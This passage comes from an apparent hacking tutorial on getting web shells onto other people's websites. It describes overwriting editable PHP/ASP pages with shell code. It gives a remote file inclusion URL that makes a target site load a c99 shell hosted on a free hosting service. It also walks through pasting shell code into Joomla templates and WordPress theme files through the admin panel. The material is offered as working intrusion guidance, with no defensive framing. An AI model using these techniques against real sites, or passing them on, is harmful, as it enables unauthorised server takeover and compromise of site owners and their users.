 WAY 8
All the above mention way works when we find an upload button on the site. but when there is no upload button, it's not easy to upload a shell there. we can try few things…… We have to find out if there is a edit option of an existing php/asp/aspx page. If there is a edit option then open that page & delete whole script. After that, open your shell in notepad. Copy the script, paste to that page. Finally, save it. Now that link will be your shell. possibly we can find edit option in the following pages of a site……
Contact us.php/ Contact us.asp
Class.php/ Class.asp
About us.php/about us.asp
Terms.php/terms.asp
nb: in some news, vehicles shelling, cart etc sites, don't have any option to upload a file after logging in through admin panel. They only allow file upload after logging through cpanel.

WAY 9
SOME TIMES, IN SOME REMOTE FILE INCLUSION Vulnerable SITES, WE HAVE TO EXECUTE A SHELL FROM ANOTHER HOSTING SITE. METHOD……..
1) UPLOAD YOUR SHELL IN A FREE HOSTING SITE LIKE www.my3gb.com www.3owl.com , www.ripway.com , , www.000webhost.com , etc.
2) Now suppose your shelled site link is www.example.my3gb.com/c99.txt & YOUR VULNERABLE SITE IS www.site.com
3) Now we have to execute this following command to gain shell access to that site.
http://www.site.com/v2/index.php?page=http://www.example.my3gb.com/c99.txt
4) REPLACE THE SITE LINK IN THE COMMAND ACCORDING TO YOUR SHELL & VULERABLE SITE LINK.

SHELL UPLOADING IN joomla, wp, vb, smf, ipb, mybb SITES

IN THOSE ABOVE MENTIONED SITE WE CANT FIND DIRECT UPLOAD OPTION GENERALLY. SO WE HAVE TO DO THEM IN OTHER WAYS.

1.Joomla Site:
After Login into adminpanel u will find Extensions on 5th No. expand this click on it > template Manager > check on any template (like beez,ja_purity) Now click on Edit (right upper side) after this click on Edit html now paste ur shell code and click save...done site.com/templates/template name/index.php like site.com/templates/beez/index.php

2.Wordpress:
login into admin panel expand Appearance then click on editor > u will find style.css now select 404.php on right side paste ur shell code and click edit file u can find shell in site.com/wp-content/themes/theme name u edit/404.php